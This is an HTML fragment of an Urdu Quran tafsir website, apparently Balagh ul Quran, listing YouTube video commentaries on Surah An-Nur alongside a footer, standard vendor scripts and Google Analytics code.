													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/RCMxiL7tsOY?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 24 - 26													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MsK02KCpc78?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 27 - 31">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MsK02KCpc78?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 27 - 31													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/yFKm-5N9SMM?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 31 - 33">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/yFKm-5N9SMM?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 31 - 33													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/LMlDCaeuEqw?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 33 - 35">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/LMlDCaeuEqw?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 33 - 35													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ws3j2gDrKM8?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 36 - 39">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ws3j2gDrKM8?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 36 - 39													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Z7Vf1C0OPrE?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 40 - 44">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Z7Vf1C0OPrE?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 40 - 44													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/PZxsl1f6elk?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 45 - 53">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/PZxsl1f6elk?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 45 - 53													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MSdc0A0lnKE?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 53 - 55">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MSdc0A0lnKE?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 53 - 55													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/NnzqiyHvJrI?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیت 55">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/NnzqiyHvJrI?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیت 55													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/R5AKAr7gZBE?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 56 - 60">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/R5AKAr7gZBE?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 56 - 60													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/n-D1Y-YOzEo?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 61 - 62">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/n-D1Y-YOzEo?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 61 - 62													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MbeLIAEd5OM?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎النور  آیات 63 - 64">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MbeLIAEd5OM?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎النور</a>
													<div class="post-meta droid">
														  آیات 63 - 64													</div>
												</div>
											</li>
										</ul>
									</div>
										<div class="col-lg-9 col-12">
											<div class="blog-posts">
												<article class="post post-large">
													<div class="post-image">
														<div class="ratio ratio-16x9">
															<iframe id="tafseer_video" frameborder="0" allow="autoplay" allowfullscreen="" src="//www.youtube.com/embed/MD75SuzFIXc?showinfo=0&amp;wmode=opaque&amp;rel=0"></iframe>
														</div>
													</div>
												</article>
											</div>
										</div>

								</div>
							</div>
						</div>
					</div>
				</section>
			</div>
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#6c05020a032c0e0d000d0b0419001d191e0d02420f0301"><span class="__cf_email__" data-cfemail="2e474048416e4c4f424f49465b425f5b5c4f40004d4143">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<!-- Vendor -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>
<script>//alert(("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3));
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);
	$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
</script>
